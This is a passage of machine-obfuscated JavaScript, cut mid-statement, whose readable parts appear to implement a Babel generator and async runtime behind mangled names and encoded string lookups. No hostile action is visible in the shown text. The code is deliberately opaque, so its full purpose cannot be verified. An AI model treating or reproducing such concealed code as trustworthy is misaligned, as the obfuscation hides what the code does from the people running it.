pT9=Sh(Sh(Ub9))&&(I3(Ub9,gb9)||I3(ZO()[dU(m2)](P2,EQ,sf),Ub9[tq()[H6(KN)](MP,X6)]||Ub9[bI()[xh(Dm)](L2,Sh(Sh([])),cI,LJ)])),DB.pop(),pT9;};Vn9[tq()[H6(DF)](mq,OT)]=function(jT9){DB.push(b5);P[bI()[xh(KO)](X19,x3,x3,Gc)][ZO()[dU(vc)](gJ,XK,jm)]?P[bI()[xh(KO)](X19,Sh(Sh(Zb)),Hn,Gc)][ZO()[dU(vc)].call(null,tp,XK,jm)](jT9,IB9):(jT9[rA()[D3(hB)](ON,Qc,gJ,cI,tp,EX9)]=IB9,vh9(jT9,MI9,ZO()[dU(m2)](BN,BB,sf)));jT9[bI()[xh(Nm)](gg9,x3,Sh(Sh(Zb)),dc)]=P[bI()[xh(KO)].apply(null,[X19,sf,XB,Gc])][bI()[xh(dC)](sz,Nm,Sh(Sh([])),Rw9)](BB9);var Vb9;return DB.pop(),Vb9=jT9,Vb9;};Vn9[Q8(typeof rA()[D3(Hn)],qU(ZO()[dU(jm)](Sh({}),OZ,GB),[][[]]))?rA()[D3(Vb)](Bt,ms9,rL,Nm,Sh([]),HO):rA()[D3(cI)].call(null,MF,tB,Cx,In9,hB,Qq)]=function(T69){return V2.apply(this,[l9,arguments]);};Uj9(IS9[bI()[xh(Nm)](rV,j4,Sh({}),dc)]);vh9(IS9[I3(typeof bI()[xh(CJ)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[J99,ZI,jm,Ln9]):bI()[xh(Nm)](rV,Vb,XB,dc)],nA9,function(){return V2.apply(this,[q7,arguments]);});Vn9[ZF()[Z2(jm)].call(null,Yc,c2,jP,nT,FY9)]=IS9;Vn9[bI()[xh(kd)](Jf,s2,rJ,WF)]=function(JK9,vO9,Sn9,CX9,zm9){DB.push(K4);I3(TF(QI[FU]),zm9)&&(zm9=P[tq()[H6(J5)].apply(null,[PO,xf])]);var bh9=new IS9(sX9(JK9,vO9,Sn9,CX9),zm9);var A39;return A39=Vn9[tq()[H6(Qf)].call(null,fZ9,NF)](vO9)?bh9:bh9[Lm()[QO(jm)](CJ,Ig9,SH,fp)]()[ZO()[dU(jH)].apply(null,[Sh(Sh([])),kB,gJ])](function(HO9){var M39;DB.push(mZ9);return M39=HO9[rA()[D3(Fp)](Cd,bU,pC,SH,Sh(Zb),DA9)]?HO9[Q8(typeof Lm()[QO(c2)],qU(ZO()[dU(jm)].apply(null,[Sh(Sh(Zb)),CE9,GB]),[][[]]))?Lm()[QO(nI)](HL,Ys9,Nm,MP):Lm()[QO(Zb)](xf,Sd,jE9,LL)]:bh9[Lm()[QO(jm)](CJ,wQ,SH,Vb)](),DB.pop(),M39;}),DB.pop(),A39;};Uj9(BB9);vh9(BB9,MI9,ZO()[dU(XS)].apply(null,[sf,TU,XS]));vh9(BB9,Lk9,function(){return V2.apply(this,[P1,arguments]);});vh9(BB9,ZO()[dU(DQ)].apply(null,[tQ,FK,UZ9]),function(){return V2.apply(this,[Vs,arguments]);});Vn9[I3(typeof ZO()[dU(Yc)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,D4,j39,hf):ZO()[dU(Kb)].call(null,AJ,HK,BN)]=function(mA9){return V2.apply(this,[B,arguments]);};Vn9[tq()[H6(rJ)](cL,mA)]=gm9;Zj9[bI()[xh(Nm)](rV,cL,Nc,dc)]=IN(Dr,[tq()[H6(nI)](cI,G1),Zj9,rA()[D3(KO)](cQ,vH,Fp,Nm,m2,NI),function WX9(Zk9){DB.push(Yc);if(this[Q8(typeof tq()[H6(AJ)],qU('',[][[]]))?tq()[H6(Dt)](Mx,LC):tq()[H6(JK)].call(null,wb9,QC)]=nI,this[I3(typeof Lm()[QO(nI)],qU(ZO()[dU(jm)].apply(null,[hB,mV9,GB]),[][[]]))?Lm()[QO(Zb)].call(null,sZ9,xM9,tL,hB):Lm()[QO(jm)].call(null,CJ,w0,SH,KP)]=nI,this[I3(typeof ZO()[dU(j2)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,hB,G4,tP):ZO()[dU(kG)].call(null,tQ,GS9,rZ9)]=this[I3(typeof ZO()[dU(XB)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,IJ,E2,kY9):ZO()[dU(VU)].apply(null,[KN,mb,lt])]=xU9,this[rA()[D3(Fp)].apply(null,[Bt,bU,Sh(Zb),SH,jP,hY9])]=Sh(Zb),this[bI()[xh(MP)](UE9,Dm,Cd,Y2)]=null,this[bI()[xh(dT)].apply(null,[zU,Vb,Fp,SB9])]=Lm()[QO(jm)].apply(null,[CJ,w0,SH,rJ]),this[ZO()[dU(LL)].call(null,Sh(nI),HN,OW9)]=xU9,this[I3(typeof rA()[D3(bG)],qU([],[][[]]))?rA()[D3(cI)](nI,lU9,rJ,T0,Sh(Sh({})),kS):rA()[D3(bG)](gJ,dp,mq,jm,lt,JZ9)][Lm()[QO(JK)](Q5,Sc,Hn,nT)](Kn9),Sh(Zk9))for(var YI9 in this)I3(bI()[xh(c2)](m3,Zb,x3,ID9),YI9[Q8(typeof tq()[H6(Jp)],qU('',[][[]]))?tq()[H6(HB)](tB,qX9):tq()[H6(JK)](wb9,SL)](Ww[bI()[xh(hP)](r4,XB,gd,HC)]()))&&bk9.call(this,YI9)&&Sh(P[bI()[xh(s2)].call(null,zf,s2,ZI,Yv)](Sh9(YI9[I3(typeof tq()[H6(zp)],qU([],[][[]]))?tq()[H6(JK)](PM9,PT9):tq()[H6(Cf)].apply(null,[hC,W2])](QI[Vb]))))&&(this[YI9]=xU9);DB.pop();},ZO()[dU(GB)].call(null,wx,pX9,gp),function(){return V2.apply(this,[cs,arguments]);},ZO()[dU(L5)](Dm,Q3,bU),function hn9(kT9){DB.push(SJ);if(this[rA()[D3(Fp)].call(null,bd,bU,KN,SH,cc,RY9)])throw kT9;var qn9=this;function H69(Jm9,DT9){DB.push(Ul9);AO9[tq()[H6(hC)](LQ,nh)]=Q8(typeof tq()[H6(hC)],qU([],[][[]]))?tq()[H6(Kb)](Qc,SK):tq()[H6(JK)](fg9,WG);AO9[ZO()[dU(LL)](cQ,gm,OW9)]=kT9;qn9[Lm()[QO(jm)](CJ,Wg9,SH,nI)]=Jm9;DT9&&(qn9[bI()[xh(dT)].call(null,Jk,MF,tp,SB9)]=Q8(typeof Lm()[QO(Dm)],qU([],[][[]]))?Lm()[QO(jm)].call(null,CJ,Wg9,SH,JK):Lm()[QO(Zb)](m99,ZA,WE9,x3),qn9[Q8(typeof ZO()[dU(Jd)],qU([],[][[]]))?ZO()[dU(LL)].apply(null,[fG,gm,OW9]):ZO()[dU(ZI)](DQ,U0,B39)]=xU9);var PB9;return DB.pop(),PB9=Sh(Sh(DT9)),PB9;}for(var AK9=Pp(this[rA()[D3(bG)].call(null,mt,dp,C6,jm,rL,cE9)][bI()[xh(nI)](cC,DQ,rJ,BA)],Zb);jk(AK9,nI);--AK9){var OK9=this[rA()[D3(bG)](gp,dp,Zb,jm,Zb,cE9)][AK9],AO9=OK9[bI()[xh(m6)](UL,PO,Nc,ss9)];if(I3(Lm()[QO(Fp)](LY9,NR,SH,gp),OK9[bI()[xh(Qc)](rc,KP,zp,HV9)])){var Yj9;return Yj9=H69(ZO()[dU(A3)](P2,kS9,c2)),DB.pop(),Yj9;}if(C5(OK9[bI()[xh(Qc)](rc,DF,nT,HV9)],this[tq()[H6(Dt)](Mx,HF)])){var cI9=bk9.call(OK9,I3(typeof rA()[D3(Nm)],'undefined')?rA()[D3(cI)](FU,BR,YB,tp,c2,CF):rA()[D3(hx)](bT,ZQ,Sh(Sh(Zb)),Tk,j4,Ps9)),ch9=bk9.call(OK9,NL()[bC(SH)].apply(null,[Dm,jm,Fw9,jm]));if(cI9&&ch9){if(UI(this[tq()[H6(Dt)](Mx,HF)],OK9[rA()[D3(hx)].apply(null,[Qc,ZQ,cL,Tk,gp,Ps9])])){var nj9;return nj9=H69(OK9[I3(typeof rA()[D3(HB)],'undefined')?rA()[D3(cI)].call(null,j2,BN,XS,rZ9,bd,kE9):rA()[D3(hx)](VU,ZQ,FU,Tk,hC,Ps9)],Sh(nI)),DB.pop(),nj9;}if(UI(this[tq()[H6(Dt)].call(null,Mx,HF)],OK9[NL()[bC(SH)](Dm,jm,Fw9,HB)])){var pK9;return pK9=H69(OK9[NL()[bC(SH)](Dm,jm,Fw9,C6)]),DB.pop(),pK9;}}else if(cI9){if(UI(this[tq()[H6(Dt)](Mx,HF)],OK9[rA()[D3(hx)].call(null,XS,ZQ,m6,Tk,A3,Ps9)])){var Gn9;return Gn9=H69(OK9[rA()[D3(hx)](j2,ZQ,wx,Tk,Sh([]),Ps9)],Sh(nI)),DB.pop(),Gn9;}}else{if(Sh(ch9))throw new (P[tq()[H6(c2)](Hz9,Jb9)])(tq()[H6(jP)].call(null,nZ9,W2));if(UI(this[tq()[H6(Dt)](Mx,HF)],OK9[NL()[bC(SH)].call(null,Dm,jm,Fw9,dT)])){var FS9;return FS9=H69(OK9[NL()[bC(SH)](Dm,jm,Fw9,cQ)]),DB.pop(),FS9;}}}}DB.pop();},Q8(typeof rA()[D3(nT)],'undefined')?rA()[D3(Nc)](dC,lN,N8,HB,lm,HO):rA()[D3(cI)](XS,Zt,Sh(Sh([])),KK,EC,m6),function JO9(Y69,gS9){DB.push(Lg9);for(var s69=Pp(this[rA()[D3(bG)](jt,dp,nI,jm,hP,Ns9)][bI()[xh(nI)](DS,VU,mq,BA)],Zb);jk(s69,nI);--s69){var Lj9=this[I3(typeof rA()[D3(mq)],qU(ZO()[dU(jm)].call(null,Nc,Tj,GB),[][[]]))?rA()[D3(cI)](AJ,jr9,Sh([]),BX9,m2,JG):rA()[D3(bG)](RU,dp,Sh(Sh(Zb)),jm,Sh(Sh(nI)),Ns9)][s69];if(C5(Lj9[bI()[xh(Qc)].apply(null,[Hf,Sh(Sh([])),Zb,HV9])],this[tq()[H6(Dt)].call(null,Mx,Ck)])&&bk9.call(Lj9,NL()[bC(SH)].apply(null,[Dm,jm,xc,cc]))&&UI(this[tq()[H6(Dt)](Mx,Ck)],Lj9[NL()[bC(SH)].call(null,Dm,jm,xc,RU)])){var bb9=Lj9;break;}}bb9&&(I3(bI()[xh(vH)](t6,bd,KP,Tk),Y69)||I3(Q8(typeof tq()[H6(XS)],'undefined')?tq()[H6(j2)].apply(null,[Sc,FO]):tq()[H6(JK)].apply(null,[vg9,MC]),Y69))&&C5(bb9[Q8(typeof bI()[xh(I8)],'undefined')?bI()[xh(Qc)](Hf,jm,Sh(nI),HV9):bI()[xh(FU)](d69,lm,XB,nf)],gS9)&&C5(gS9,bb9[NL()[bC(SH)](Dm,jm,xc,Kb)])&&(bb9=null);var n39=bb9?bb9[bI()[xh(m6)].call(null,p19,VU,P2,ss9)]:{};n39[tq()[H6(hC)](LQ,UH)]=Y69;n39[I3(typeof ZO()[dU(UZ9)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[wx,LK9,WY9]):ZO()[dU(LL)](VU,Zn,OW9)]=gS9;var W69;return W69=bb9?(this[bI()[xh(dT)].apply(null,[qI,dT,KN,SB9])]=Lm()[QO(jm)](CJ,pm9,SH,cQ),this[Lm()[QO(jm)](CJ,pm9,SH,J5)]=bb9[NL()[bC(SH)](Dm,jm,xc,Qc)],k79):this[bI()[xh(fp)].call(null,W19,vH,D4,OE9)](n39),DB.pop(),W69;},bI()[xh(fp)](Sz9,Sh([]),ON,OE9),function Mk9(VS9,I79){DB.push(gJ);if(I3(tq()[H6(Kb)].apply(null,[Qc,JN]),VS9[tq()[H6(hC)](LQ,KS9)]))throw VS9[ZO()[dU(LL)].apply(null,[ON,DA9,OW9])];I3(bI()[xh(vH)].apply(null,[bM9,cQ,m6,Tk]),VS9[Q8(typeof tq()[H6(KP)],qU('',[][[]]))?tq()[H6(hC)].apply(null,[LQ,KS9]):tq()[H6(JK)](RU,EQ)])||I3(tq()[H6(j2)](Sc,E4),VS9[tq()[H6(hC)](LQ,KS9)])?this[I3(typeof Lm()[QO(Vb)],qU([],[][[]]))?Lm()[QO(Zb)].apply(null,[BG,SH,EQ,lm]):Lm()[QO(jm)](CJ,k2,SH,C6)]=VS9[ZO()[dU(LL)].call(null,Bt,DA9,OW9)]:I3(ZO()[dU(MF)].call(null,Sh(Sh([])),cw9,YQ),VS9[tq()[H6(hC)].call(null,LQ,KS9)])?(this[ZO()[dU(pC)].call(null,gp,Bs9,tf)]=this[ZO()[dU(LL)].call(null,C6,DA9,OW9)]=VS9[ZO()[dU(LL)].apply(null,[Sh(Sh(nI)),DA9,OW9])],this[bI()[xh(dT)](Jm,Sh(Sh(Zb)),Sh(nI),SB9)]=ZO()[dU(MF)](jP,cw9,YQ),this[Lm()[QO(jm)](CJ,k2,SH,Nc)]=ZO()[dU(A3)].apply(null,[AJ,rC,c2])):I3(tq()[H6(DQ)].apply(null,[tQ,SM9]),VS9[tq()[H6(hC)].apply(null,[LQ,KS9])])&&I79&&(this[Lm()[QO(jm)](CJ,k2,SH,tQ)]=I79);var YU9;return DB.pop(),YU9=k79,YU9;},ZO()[dU(wx)].apply(null,[Sh(nI),WK,Jd]),function jk9(Nm9){DB.push(rt);for(var tn9=Pp(this[rA()[D3(bG)].apply(null,[JK,dp,HB,jm,Sh(Sh({})),LW9])][bI()[xh(nI)].apply(null,[Pf,x3,Cf,BA])],Zb);jk(tn9,nI);--tn9){var Rh9=this[rA()[D3(bG)].call(null,HB,dp,s2,jm,j2,LW9)][tn9];if(I3(Rh9[NL()[bC(SH)].apply(null,[Dm,jm,lh9,FU])],Nm9)){var RA9;return this[bI()[xh(fp)].call(null,EG,Sh({}),Sh(Sh([])),OE9)](Rh9[bI()[xh(m6)](Yr9,HB,MF,ss9)],Rh9[bI()[xh(cQ)](gA,rJ,Sh(nI),rP)]),Kn9(Rh9),DB.pop(),RA9=k79,RA9;}}DB.pop();},bI()[xh(mt)](fA,Nm,jt,JK),function f39(Bh9){DB.push(pt);for(var hS9=Pp(this[rA()[D3(bG)](nI,dp,vH,jm,L5,E2)][bI()[xh(nI)](KZ,Sh(Sh(nI)),mq,BA)],Zb);jk(hS9,nI);--hS9){var sS9=this[rA()[D3(bG)](L5,dp,dT,jm,cQ,E2)][hS9];if(I3(sS9[bI()[xh(Qc)](I99,tQ,Sh({}),HV9)],Bh9)){var x39=sS9[bI()[xh(m6)](cP,Sh({}),Sh(Sh([])),ss9)];if(I3(tq()[H6(Kb)](Qc,dK),x39[tq()[H6(hC)](LQ,WU)])){var UO9=x39[ZO()[dU(LL)](lm,GO,OW9)];Kn9(sS9);}var Dh9;return DB.pop(),Dh9=UO9,Dh9;}}throw new (P[tq()[H6(c2)].apply(null,[Hz9,Fh])])(tq()[H6(sf)](qw9,nv));},ZO()[dU(Qf)].call(null,Sh(Sh(nI)),b39,lN),function GK9(qk9,Bk9,jB9){DB.push(F0);this[bI()[xh(MP)].call(null,qJ,ZI,cQ,Y2)]=IN(Dr,[ZO()[dU(j4)](EC,Rk,Hz9),gm9(qk9),tq()[H6(wx)].apply(null,[Ug9,lx]),Bk9,rA()[D3(lt)].apply(null,[FU,LZ9,pC,Hn,KN,qM9]),jB9]);I3(Q8(typeof Lm()[QO(Nc)],'undefined')?Lm()[QO(jm)](CJ,qM9,SH,BN):Lm()[QO(Zb)](SZ9,GB,pf,Cx),this[bI()[xh(dT)](OS,cc,Sh(nI),SB9)])&&(this[ZO()[dU(LL)](bd,Z4,OW9)]=xU9);var mb9;return DB.pop(),mb9=k79,mb9;}]);var Qb9;return DB.pop(),Qb9=Vn9,Qb9;};var vj9=function(zK9){"@babel/helpers - typeof";DB.push(BS9);vj9=Xt(tq()[H6(XB)].call(null,hB,Rl9),typeof P[bI()[xh(hB)](qj,Cx,PO,Sc)])&&Xt(bI()[xh(A6)].call(null,In,vc,BN,xd),typeof P[bI()[xh(hB)].call(null,qj,fp,KN,Sc)][ZO()[dU(j4)].apply(null,[IJ,Fw,Hz9])])?function(pn9){return V2.apply(this,[qD,arguments]);}:function(R39){return V2.apply(this,[ZV,arguments]);};var Mj9;return DB.pop(),Mj9=vj9(zK9),Mj9;};var Zz9=function(){"use strict";var gO9=function(L39,EO9,tm9){return IN.apply(this,[bl,arguments]);};var F79=function(EI9,kK9,V69,j69){DB.push(zj9);var IO9=kK9&&Em9(kK9[bI()[xh(Nm)](TO9,Sh(Sh([])),Vb,dc)],Uk9)?kK9:Uk9;var SU9=P[bI()[xh(KO)](UE9,gJ,m6,Gc)][Q8(typeof bI()[xh(UZ9)],qU('',[][[]]))?bI()[xh(dC)](p3,ZI,IJ,Rw9):bI()[xh(FU)](lN,s2,Nm,I99)](IO9[bI()[xh(Nm)](TO9,tp,YB,dc)]);var FK9=new IA9(j69||[]);Fj9(SU9,I3(typeof tq()[H6(jP)],'undefined')?tq()[H6(JK)].call(null,rD9,XJ):tq()[H6(XS)](xw9,pQ),IN(Dr,[Lm()[QO(nI)](HL,fx,Nm,gp),J79(EI9,V69,FK9)]));var cB9;return DB.pop(),cB9=SU9,cB9;};var Uk9=function(){};var WB9=function(){};var xm9=function(){};var J39=function(I39,N79){DB.push(HL);function rm9(JI9,dU9,wA9,P39){var gh9=V2(wM,[I39[JI9],I39,dU9]);DB.push(f79);if(Q8(tq()[H6(Kb)](Qc,RO),gh9[tq()[H6(hC)].call(null,LQ,EI)])){var pU9=gh9[ZO()[dU(LL)].apply(null,[zp,SU,OW9])],TB9=pU9[Lm()[QO(nI)].call(null,HL,rt,Nm,jP)];var Rm9;return Rm9=TB9&&Xt(tq()[H6(KO)](Rd,rT),vj9(TB9))&&cX9.call(TB9,I3(typeof Lm()[QO(mq)],qU([],[][[]]))?Lm()[QO(Zb)].call(null,Nx,Ln,I8,Cx):Lm()[QO(nT)](YN,T19,Hn,pC))?N79[ZF()[Z2(Tk)].call(null,SE9,L5,j4,Hn,BX9)](TB9[Lm()[QO(nT)](YN,T19,Hn,cc)])[ZO()[dU(jH)](Sh(Sh([])),VW,gJ)](function(JU9){DB.push(tC);rm9(Lm()[QO(jm)](CJ,sd,SH,KP),JU9,wA9,P39);DB.pop();},function(jK9){DB.push(T0);rm9(tq()[H6(Kb)](Qc,dA),jK9,wA9,P39);DB.pop();}):N79[ZF()[Z2(Tk)](SE9,j2,jt,Hn,BX9)](TB9)[ZO()[dU(jH)].apply(null,[Tk,VW,gJ])](function(hO9){DB.push(FU);pU9[Lm()[QO(nI)].call(null,HL,UZ9,Nm,Xc)]=hO9,wA9(pU9);DB.pop();},function(Fn9){DB.push(Af);var QA9;return QA9=rm9(tq()[H6(Kb)].apply(null,[Qc,CS]),Fn9,wA9,P39),DB.pop(),QA9;}),DB.pop(),Rm9;}P39(gh9[ZO()[dU(LL)].call(null,BN,SU,OW9)]);DB.pop();}var rB9;Fj9(this,tq()[H6(XS)](xw9,QY9),IN(Dr,[I3(typeof Lm()[QO(LL)],'undefined')?Lm()[QO(Zb)](rf,PJ,AD9,wx):Lm()[QO(nI)](HL,kr9,Nm,A3),function SA9(GA9,PS9){var ZB9=function(){return new N79(function(Sb9,RT9){rm9(GA9,PS9,Sb9,RT9);});};var WT9;DB.push(Bj9);return WT9=rB9=rB9?rB9[ZO()[dU(jH)](P2,Ch,gJ)](ZB9,ZB9):ZB9(),DB.pop(),WT9;}]));DB.pop();};var YX9=function(B79){return IN.apply(this,[G,arguments]);};var sb9=function(Uh9){return IN.apply(this,[DZ,arguments]);};var IA9=function(Cm9){DB.push(Us9);this[rA()[D3(bG)](GB,dp,KO,jm,KN,H19)]=[IN(Dr,[bI()[xh(Qc)](TX9,fp,Sh({}),HV9),Lm()[QO(Fp)](LY9,nw9,SH,dT)])],Cm9[Lm()[QO(JK)](Q5,lr9,Hn,Nc)](YX9,this),this[rA()[D3(KO)].apply(null,[Nc,vH,nI,Nm,LL,nw9])](Sh(nI));DB.pop();};var qj9=function(jU9){DB.push(Nc);if(jU9||I3(ZO()[dU(jm)].call(null,jt,Yz9,GB),jU9)){var HB9=jU9[N69];if(HB9){var fh9;return DB.pop(),fh9=HB9.call(jU9),fh9;}if(Xt(I3(typeof tq()[H6(D4)],'undefined')?tq()[H6(JK)](PX9,mr9):tq()[H6(XB)](hB,L5),typeof jU9[Lm()[QO(jm)](CJ,QN,SH,gd)])){var kX9;return DB.pop(),kX9=jU9,kX9;}if(Sh(P[bI()[xh(s2)](vf,Qf,Sh(Sh(nI)),Yv)](jU9[Q8(typeof bI()[xh(tw9)],qU('',[][[]]))?bI()[xh(nI)](K79,A3,KN,BA):bI()[xh(FU)](Dz9,Sh(Sh([])),Sh(Zb),Bt)]))){var HK9=BO(Zb),DK9=function ZK9(){DB.push(YT9);for(;UI(++HK9,jU9[bI()[xh(nI)](Ic,Sh(nI),Sh(Sh([])),BA)]);)if(cX9.call(jU9,HK9)){var TS9;return ZK9[Lm()[QO(nI)].call(null,HL,Pt,Nm,EC)]=jU9[HK9],ZK9[rA()[D3(Fp)](bd,bU,FU,SH,fG,lC)]=Sh(Zb),DB.pop(),TS9=ZK9,TS9;}ZK9[Lm()[QO(nI)].call(null,HL,Pt,Nm,KP)]=Zn9;ZK9[rA()[D3(Fp)].call(null,dC,bU,gd,SH,jt,lC)]=Sh(nI);var BU9;return DB.pop(),BU9=ZK9,BU9;};var GX9;return GX9=DK9[Q8(typeof Lm()[QO(MF)],qU(ZO()[dU(jm)](jm,Yz9,GB),[][[]]))?Lm()[QO(jm)](CJ,QN,SH,N8):Lm()[QO(Zb)](qF,ZY9,H4,Qc)]=DK9,DB.pop(),GX9;}}throw new (P[ZO()[dU(bG)](lm,S79,ZC)])(qU(vj9(jU9),bI()[xh(PO)](VN,kG,jm,TE9)));};DB.push(KK9);Zz9=function B69(){return lS9;};var Zn9;var lS9={};var pj9=P[I3(typeof bI()[xh(dC)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[Bf,BN,A3,vL]):bI()[xh(KO)](hr9,Sh(Sh(nI)),EC,Gc)][bI()[xh(Nm)](Qq,j4,kG,dc)];var cX9=pj9[tq()[H6(hB)].call(null,FU,vg9)];var Fj9=P[bI()[xh(KO)](hr9,XS,Sh(Sh([])),Gc)][tq()[H6(Nc)].call(null,gc,D79)]||function(hB9,xn9,PO9){return V2.apply(this,[xM,arguments]);};var S39=Xt(tq()[H6(XB)](hB,Pv),typeof P[bI()[xh(hB)](dI,IJ,fp,Sc)])?P[bI()[xh(hB)](dI,hP,jm,Sc)]:{};var N69=S39[ZO()[dU(j4)].apply(null,[N8,mK,Hz9])]||tq()[H6(m2)](lD9,SS);var v79=S39[tq()[H6(vc)](Bf,Cq)]||rA()[D3(nT)].apply(null,[xQ,NJ,Hn,Nc,dT,CP]);var LS9=S39[tq()[H6(hx)](fC,FL)]||ZO()[dU(tQ)](jH,Tp,AJ);try{var Zb9=DB.length;var mK9=Sh(Sh(KM));gO9({},ZO()[dU(jm)].apply(null,[Sh({}),jv,GB]));}catch(zB9){DB.splice(Pp(Zb9,Zb),Infinity,KK9);gO9=function(U39,bm9,vk9){return V2.apply(this,[ZM,arguments]);};}lS9[bI()[xh(tp)].call(null,Fk,KO,RU,Hz9)]=F79;var VI9=tq()[H6(Cd)].apply(null,[bZ9,MB]);var Kj9=tq()[H6(GB)](NM9,jC);var OX9=ZF()[Z2(Hn)].apply(null,[qv,lt,jH,cI,wd]);var kb9=bI()[xh(Cx)].apply(null,[Qh,zp,bU,SV9]);var VB9={};var Qk9={};gO9(Qk9,N69,function(){return V2.apply(this,[Jl,arguments]);});var w89=P[bI()[xh(KO)](hr9,Sh({}),pC,Gc)][bI()[xh(AJ)](XA9,cL,wJ,JZ9)];var Dn9=w89&&w89(w89(qj9([])));Dn9&&Q8(Dn9,pj9)&&cX9.call(Dn9,N69)&&(Qk9=Dn9);var fn9=xm9[bI()[xh(Nm)](Qq,gd,Sh(Sh(nI)),dc)]=Uk9[bI()[xh(Nm)](Qq,Tk,gp,dc)]=P[I3(typeof bI()[xh(B2)],qU('',[][[]]))?bI()[xh(FU)](Ds9,jP,FU,BA9):bI()[xh(KO)].call(null,hr9,VU,GB,Gc)][bI()[xh(dC)].apply(null,[jE9,DQ,AJ,Rw9])](Qk9);function kB9(R69){DB.push(T19);[Lm()[QO(jm)](CJ,FE9,SH,Tk),tq()[H6(Kb)](Qc,sH),ZO()[dU(MF)](Sh(Sh({})),pH,YQ)][Lm()[QO(JK)].apply(null,[Q5,vf,Hn,D4])](function(bU9){gO9(R69,bU9,function(vI9){DB.push(N0);var I69;return I69=this[tq()[H6(XS)].call(null,xw9,UD9)](bU9,vI9),DB.pop(),I69;});});DB.pop();}function J79(hX9,cU9,WK9){var cj9=VI9;return function(BT9,mI9){DB.push(tL);if(I3(cj9,OX9))throw new (P[tq()[H6(c2)](Hz9,JX)])(bI()[xh(bU)](jS,Kb,fG,Pz9));if(I3(cj9,kb9)){if(I3(tq()[H6(Kb)](Qc,r6),BT9))throw mI9;var dm9;return dm9=IN(Dr,[I3(typeof Lm()[QO(lm)],qU(ZO()[dU(jm)](HB,LE,GB),[][[]]))?Lm()[QO(Zb)].call(null,rT9,Yc,QP,N8):Lm()[QO(nI)](HL,KS9,Nm,wx),Zn9,I3(typeof rA()[D3(FU)],qU(ZO()[dU(jm)].call(null,Sh(nI),LE,GB),[][[]]))?rA()[D3(cI)](Vb,cp,DF,xw9,hP,C19):rA()[D3(Fp)].apply(null,[j4,bU,LL,SH,Qf,EB9]),Sh(nI)]),DB.pop(),dm9;}for(WK9[bI()[xh(dT)].apply(null,[q8,AJ,KO,SB9])]=BT9,WK9[I3(typeof ZO()[dU(ON)],qU([],[][[]]))?ZO()[dU(ZI)](RU,lX9,jw9):ZO()[dU(LL)](VU,IK,OW9)]=mI9;;){var UK9=WK9[Q8(typeof bI()[xh(YN)],qU('',[][[]]))?bI()[xh(MP)](mK,vc,Sh(Zb),Y2):bI()[xh(FU)].call(null,B99,JK,vH,zD9)];if(UK9){var DS9=wn9(UK9,WK9);if(DS9){if(I3(DS9,VB9))continue;var UC9;return DB.pop(),UC9=DS9,UC9;}}if(I3(Lm()[QO(jm)](CJ,q4,SH,pC),WK9[bI()[xh(dT)](q8,XB,rL,SB9)]))WK9[ZO()[dU(kG)](KN,z5,rZ9)]=WK9[ZO()[dU(VU)](Sh(Sh([])),T6,lt)]=WK9[Q8(typeof ZO()[dU(BN)],qU('',[][[]]))?ZO()[dU(LL)].apply(null,[EC,IK,OW9]):ZO()[dU(ZI)].apply(null,[C6,YN,XF])];else if(I3(tq()[H6(Kb)](Qc,r6),WK9[bI()[xh(dT)].call(null,q8,MP,FU,SB9)])){if(I3(cj9,VI9))throw cj9=kb9,WK9[ZO()[dU(LL)](XS,IK,OW9)];WK9[Q8(typeof ZO()[dU(BN)],qU([],[][[]]))?ZO()[dU(L5)](LL,vK,bU):ZO()[dU(ZI)](m6,DG,qZ9)](WK9[ZO()[dU(LL)].apply(null,[cL,IK,OW9])]);}else I3(ZO()[dU(MF)].call(null,Sh({}),rq,YQ),WK9[bI()[xh(dT)](q8,KO,Bt,SB9)])&&WK9[rA()[D3(Nc)](wJ,lN,j4,HB,VU,kP)](ZO()[dU(MF)](Dt,rq,YQ),WK9[ZO()[dU(LL)](sf,IK,OW9)]);cj9=OX9;var Cc9=V2(wM,[hX9,cU9,WK9]);if(I3(tq()[H6(DQ)].call(null,tQ,Lb),Cc9[Q8(typeof tq()[H6(ON)],qU([],[][[]]))?tq()[H6(hC)].apply(null,[LQ,Cm]):tq()[H6(JK)].call(null,EG,s99)])){if(cj9=WK9[I3(typeof rA()[D3(dC)],'undefined')?rA()[D3(cI)](lm,SS9,LL,Qz9,m2,Sd):rA()[D3(Fp)].apply(null,[FU,bU,xQ,SH,wx,EB9])]?kb9:Kj9,I3(Cc9[I3(typeof ZO()[dU(jQ)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,VU,QW9,HU):ZO()[dU(LL)](Sh(nI),IK,OW9)],VB9))continue;var F89;return F89=IN(Dr,[Lm()[QO(nI)].apply(null,[HL,KS9,Nm,tQ]),Cc9[I3(typeof ZO()[dU(Cg9)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,j4,rC,vh):ZO()[dU(LL)].apply(null,[Vb,IK,OW9])],rA()[D3(Fp)].apply(null,[HB,bU,Nm,SH,Sh([]),EB9]),WK9[rA()[D3(Fp)](XB,bU,bT,SH,RU,EB9)]]),DB.pop(),F89;}I3(Q8(typeof tq()[H6(KP)],qU([],[][[]]))?tq()[H6(Kb)].apply(null,[Qc,r6]):tq()[H6(JK)].call(null,qD9,CE9),Cc9[tq()[H6(hC)](LQ,Cm)])&&(cj9=kb9,WK9[bI()[xh(dT)](q8,cQ,dT,SB9)]=Q8(typeof tq()[H6(M19)],'undefined')?tq()[H6(Kb)].call(null,Qc,r6):tq()[H6(JK)].apply(null,[WV9,bM9]),WK9[ZO()[dU(LL)].apply(null,[fp,IK,OW9])]=Cc9[ZO()[dU(LL)].apply(null,[Tk,IK,OW9])]);}DB.pop();};}function wn9(KQ9,KN9){DB.push(Hn9);var Ox9=KN9[bI()[xh(dT)](SB,Sh({}),Sh(Zb),SB9)];var TQ9=KQ9[ZO()[dU(j4)](m2,HA,Hz9)][Ox9];if(I3(TQ9,Zn9)){var bt9;return 